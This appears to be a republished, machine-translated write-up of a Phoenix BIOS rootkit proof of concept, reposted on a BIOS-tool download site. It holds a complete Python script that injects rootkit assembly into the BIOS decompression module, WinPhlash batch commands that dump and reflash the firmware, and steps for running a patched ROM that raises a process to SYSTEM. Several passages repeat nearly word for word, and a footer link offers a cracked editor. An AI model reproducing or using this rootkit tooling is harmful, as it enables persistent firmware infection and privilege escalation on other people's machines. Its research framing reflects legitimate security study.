Phoenix BIOS Editor decompresses a single ROM image automatically. It proceeds to the small ROM modules that are part of the BIOS. After completing the modification of the ROM image, the utility adds custom modifications to the new BIOS image. The latter can be written to flash memory. The utility allows users to make changes to a previously created ROM image without using the source code.
The Windows Phoenix BIOS Editor application has a simple interface to modify the Phoenix BIOS Rel. 6 and then there is no need to reinstall the BIOS afterwards. It supports unpacking, replacing and repackaging components in the BIOS image and also allows you to change settings and modify the application for the actual BIOS itself.
Rebuild BIOS
For primary BIOS files, such as the one included in VMware, a number of command line utilities included in Phoenix Bios Editor (or available from Intel) can be used for rebuilding. Later, when testing on a real PC, it was necessary to save the BIOS in more than just the primary format, so the GUI version of Phoenix Bios Editor was used as the re-build tool. Unfortunately, this means that it is not possible to simply have a single application that can be run on a system so that it infects the BIOS, at least not without using pre-built tools.

This means that infecting the BIOS is a three-step process that requires some manual intervention, mainly for re-building. The Phoenix BIOS Editor with an open BIOS image is shown below:
The Phoenix BIOS Editor was not designed for module swapping, but still provides this feature. When the BIOS image is opened for the first time, all BIOS modules will be extracted to disk in a folder located in:
C:\Program Files\Phoenix BIOS Editor\TEMP\The unpack module can be copied from this folder, patched and replaced. Phoenix BIOS Editor will not allow you to save the BIOS unchanged, so to save the BIOS we should change some string value and then change it back (or just leave it that way).
The BIOS rootkit source code and patching scripts can be downloaded from the links at the end of this article if you want to do it all yourself.
Download Phoenix BIOS Editor
Download Phoenix BIOS Editor:

Unpacking and patching the BIOS
Now that we know how to inject the rootkit into the BIOS, the next step is to patch the BIOS with our rootkit code. To do this, we need to extract all the BIOS modules, patch the unpacking module, and rebuild everything. Modules can be extracted using the phxdeco console utility or Phoenix BIOS Editor. Once the unpacking module is extracted, the following code will patch it with our rootkit:
#!/usr/bin/python
import os,struct,sys
#####################################################
# Script for Patching the BIOS Unpacking Module - By Wesley Weinberg
# Phoenix BIOS Editor (for Windows) will generate several module files, including the unpacking module, which will be named "DECOMPC0.ROM".
# These files are saved to C:\Program Files\Phoenix Bios Editor\TEMP (or a similar path) after opening the BIOS WPH file. This script can be used to modify the unpacking module file.
# After making changes, you can make any changes to the BIOS modules in BIOS Editor - BIOS Editor will generate a new BIOS WPH file.
# Alternatively, the unpacking module can be extracted using phnxdeco.exe, but we will not be able to rebuild it.
#This script requires NASM to be present on the system it is run on.
#
# INPUT:
# This patching script requires the name and path to the BIOS rootkit ASM file to be passed as command-line arguments.
#
# OUTPUT:
# This script modifies the DECOMPC0.ROM file, located in the same directory as the script, so that it runs the BIOS rootkit ASM code.
# Display usage information
if len(sys.argv) < 2:
print "Modify and rebuild Phoenix BIOS DECOMP0.ROM module. Rootkit ASM code filename
required!"
exit(0)
# Find the rootkit codename
shellcode = sys.argv[1].lower()
# Translate the assembly code for injection. NASM must be present on the system, otherwise this will fail!
os.system('nasm %s' % shellcode)
# Open and display the size of the compiled rootkit code
shellcodeout = shellcode[0:len(shellcode)-4]
decomphook = open(shellcodeout,'rb').read()
print "Rootkit code loaded: %d bytes" % len(decomphook)
# The following line contains assembly instructions that will be placed at 0x23 in the decompression ROM file.
# The decompression ROM contains a header, followed by a series of push instructions, followed by a CLD instruction. This code will be injected immediately after it and will overwrite a series of mov instructions.
# These must be called by the rootkit code before returning so that standard decompression functions can continue.
# The assembly instruction below is a Near Call that will jump to the end of the decompression ROM where the rootkit code was placed. # Three NOP commands follow as fillers.
minihook = '\xe8\x28\x04\x90\x90\x90'
# The following will work, but it's an absolute hoot, which isn't ideal!
# minihook = '\x9a\x5A\x04\xDC\x64\x90' # call far +0x45A
# Load the decompression ROM file
decorom = open('DECOMPC0.ROM','rb').read()
# The hook point in the file is 0x23, immediately after the CLD command

hookoffset=0x23
# Inserts the hook contents into the decompression ROM, overwriting what was there previously
decorom = decorom[:hookoffset]+minihook+decorom[len(minihook)+hookoffset:]
# Fills the decompression ROM with 100 NOP instructions.
# This isn't necessary, but it makes it easier to determine where the change occurred.
decorom+="\x90"*100+decomphook
# Adds 10 more NOPs at the end. decorom=decorom+'\x90'*10
# Recalculates the ROM size to update the header
decorom=decorom[:0xf]+struct.pack("<H",len(decorom)-0x1A)+decorom[0x11:]
# Saves the patched decompression ROM over the previous copy
out=open('DECOMPC0.ROM','wb')
out.write(decorom)
out.close()
# Print results
print "The DECOMPC0.ROM file has now been patched."
An example of calling this script would be:
python patchdecomp.py biosrootkit.asmIf everything works successfully, you should see something similar to the following:
Rootkit code loaded: 1845 bytes
The DECOMPC0.ROM file has now been patched.
Rebuilding the BIOS
For primary BIOS files, such as the one included with VMware, a number of command-line utilities included with Phoenix Bios Editor (or available from Intel) can be used for rebuilding. Later, during testing on a real PC, it was necessary to save the BIOS in more than just the primary format, so the GUI version of Phoenix Bios Editor was used as the rebuilding tool. Unfortunately, this means it’s impossible to simply have a single application running on the system to infect the BIOS, at least without using pre-built tools.
This means that BIOS infection is a three-step process that requires some manual intervention, primarily for reassembly. Phoenix BIOS Editor with an open BIOS image is shown below:

Phoenix BIOS Editor wasn’t designed for replacing modules, but it does offer this capability. When a BIOS image is opened for the first time, all BIOS modules will be extracted to the disk in a folder located in C:\Program Files\Phoenix BIOS Editor\TEMP\. The extracted module can be copied from this folder, modified, and replaced. Phoenix BIOS Editor won’t let you save the BIOS without changes, so to save the BIOS, we need to change a string value and then change it back (or simply leave it as is).
The BIOS rootkit source code and patching scripts can be downloaded from the links at the end of this article if you want to do it yourself.
Real PC
Phoenix BIOS was used in all VMware-based development, so it was also chosen for testing on a physical PC. All physical (as opposed to virtual) BIOS testing was conducted using an HP Pavilion ze4400 laptop. Initially, BIOS testing was planned to be performed on a PC rather than a laptop, as it would have been much easier to access the PC’s motherboard for flashing if necessary. However, finding a computer with a Phoenix BIOS quickly proved difficult, so the laptop was used instead (special thanks to David for flashing my laptop after I accidentally wrote the source code into my BIOS!)
Removing BIOS on PC
The first step to modifying a real system BIOS is to extract a copy of it. Phoenix typically provides two different tools for this purpose: one called “Phlash16” and the other called “WinPhlash.” Phlash16 is a command-line utility (with a console GUI), but it only runs under DOS. WinPhlash, as its name suggests, runs under Windows. Although it’s a GUI utility, it also accepts command-line parameters, allowing us to automate the BIOS extraction process. For this project, I created several scripts to automate BIOS extraction and patching, but they are rather primitive and feature-limited.
The following batch script will copy the BIOS to a file named BIOSORIG.WPH, then check to see if it has been previously modified. The Perl script CheckFlash.py simply checks the BIOS contents for my name, which is not found in any unmodified BIOS.
@rem This file will copy the BIOS and check if it has been patched previously.
@rem Copy
WinPhlash\WinPhlash.exe /ro=BIOSORIG.WPH
@rem Check if the BIOS has already been patched
Python\PortablePython_1.1_py2.6.1\App\python CheckFlash.py WinPhlash\BIOSORIG.WPH
Unpacking and patching the BIOS on a PC
After extracting the BIOS, the next step is patching it with our rootkit code. This can be done using the same scripts we used for VMware in the sections above. The goal of this project was to create a patch and patching process that is as compatible as possible. I’m very pleased that this turned out to be completely feasible, so the same tools can be used for completely different hardware running the same BIOS type.
Rebuilding the BIOS on a PC
Although there is a free tool that can extract modules from a Phoenix BIOS, it appears that only Phoenix Bios Editor will assemble them in the manner required for typical PCs. WinPhlash requires the BIOS to include additional information, which it stores along with the raw BIOS in a WPH file. After testing many different options, it appears the only way to successfully assemble a WPH file is using the Phoenix Bios Editor GUI. Unfortunately, this means it’s impossible to simply run a single application on the system to infect the BIOS, at least without using pre-built tools.
In theory, it should be possible to reverse engineer the WPH format and create a custom BIOS reassembly tool, but that’s beyond the scope of this project. Instead, BIOS infection is a three-step process that requires some manual intervention, primarily for reassembly.
As with patching a VMware BIOS, you can use the same technique to have Phoenix BIOS Editor rebuild the patched module. When the BIOS image is opened for the first time, all BIOS modules will be extracted to the disk in a folder located in C:\Program Files\Phoenix BIOS Editor\TEMP\. The unpacked module can be copied from this folder, patched, and replaced. Phoenix BIOS Editor won’t let you save the BIOS without changes, so you’ll need to change a string value and then revert it (or just leave it as is) to save the BIOS.
BIOS flashing
Once the BIOS has been rebuilt into a WPH file, the following batch script will flash the new BIOS image to the BIOS EEPROM and then reboot the computer for the changes to take effect:
@rem This file loads a file named "BIOSPATCHED.WPH" into the BIOS and reboots the system when finished.
WinPhlash\WinPhlash.exe /bu=BIOSBACKUP.WPH /I BIOSPATCHED.WPH
Results of modification on a laptop
Putting all the previous work together, here’s how the BIOS code was transferred to the laptop (run by the infect.bat script described above):

After flashing was complete, the BIOS rootkit successfully launched and loaded into the Windows kernel. The following screenshot shows a command prompt that initially runs as a standard user, then after 30 seconds, its privileges are elevated:

This demonstrates that the BIOS rootkit was portable enough to run on multiple systems (VMware, HP laptop), and that the infection mechanisms were functional and worked as expected.
The rootkit developed for this project performs only one simple task, but as noted with Vbootkit2, there’s no reason why additional functionality couldn’t be added. This project utilized a Phoenix BIOS, and it’s likely that there are many similarities between Phoenix BIOSes and those of other manufacturers. While it’s likely that the code would need to be written specifically for each vendor, there aren’t many, so it makes sense to extend the rootkit’s functionality to all common manufacturers.
In the introduction, I noted that new BIOS features, such as signed updates, make much of what I’m describing here much less of a security threat. This is certainly welcome news, but it’s also worth remembering that there are more “old” computers than “new” ones, so this type of attack will remain a problem for a long time.
VMware BIOS demo and source code
The following source code and patched BIOS are provided as a proof of concept. I never intended for people to use this for malicious purposes, but rather to demonstrate that such attacks are entirely feasible on older BIOS configurations. I don’t believe it’s feasible to take this work in its current form and turn it into any kind of functional malware, and for that reason, I’m posting this code online.
As noted in the previous sections, this code should work for patching most Phoenix BIOSes. Patching scripts can be downloaded here:
BIOS_Based_Rootkit_Patch_Scripts.zip
You’ll need NASM to compile the BIOS patching code if you’re using the above scripts/source code. For NASM to work successfully, you should either add it to the path variable or update the patching script to include the absolute path. You’ll also need a copy of Phoenix BIOS Editor or a free equivalent to revert the unpacking module back to the full BIOS.
If you don’t want to compile all this yourself and just want to poke around with what I’ve come up with, you can download a patched BIOS for use with VMware here:
BIOS_rootkit_demo.ROM
Using proof of concept and notes
If you don’t want to read the whole paper above, here’s a quick rundown of how to try it and what it does.
- First, download the image
BIOS_rootkit_demo.ROMfrom the link above. - To test this, you’ll need to install a copy of VMware and a Windows XP guest operating system. I’ve personally tested this with a bunch of different versions of VMware Workstation, as well as the latest version of VMware Player (which is free). I’ve also been told that VMware Fusion works just fine.
- Before opening a WinXP guest virtual machine, navigate to the folder where the virtual machine is stored on your computer and open the file
.vmx(e.g.,WindowsXP.vmxor whatever your virtual machine is called) in Notepad. At the end, add a new line containing the following:bios440.filename = "BIOS_rootkit_demo.ROM". Make sure you copy itBIOS_rootkit_demo.ROMinto this folder while you’re there. - Now open and run the virtual machine, then rename the program to
pwn.exe(for example,cmd.exe). - Wait 30 seconds, then launch Task Manager.
Pwn.exeYou should now be running as the “SYSTEM” user, not the user you logged into XP as.
The steps described above should work in a perfect world. However, testing revealed the following twists and turns!
- OS instability. Sometimes, when loading or simply closing an application,
pwn.exeWindows displays a BSOD. - Task Manager will lie about your process’s user if you open it before the 30-second privilege escalation time. Use something like cmd with whoami to properly verify your access rights.
- While I successfully loaded this onto a real PC, I’m not responsible for the results if you do the same. I’d love to hear about how you brick your motherboard through some ridiculous means if that happens, but I probably won’t help you with the consequences! Test at your own risk!
Read more:
 ATIFlash & AMDVBFlash 3.31: Download AMD GPUs BIOS Editor for Windows/Linux.


 PolarisBiosEditor 3 PRO: Modify AMD GPU BIOS (Download PBE Crack)
 NVIDIA NVFlash v5.590.0 (Windows/Linux) – How to flash the BIOS of GPUs NVIDIA?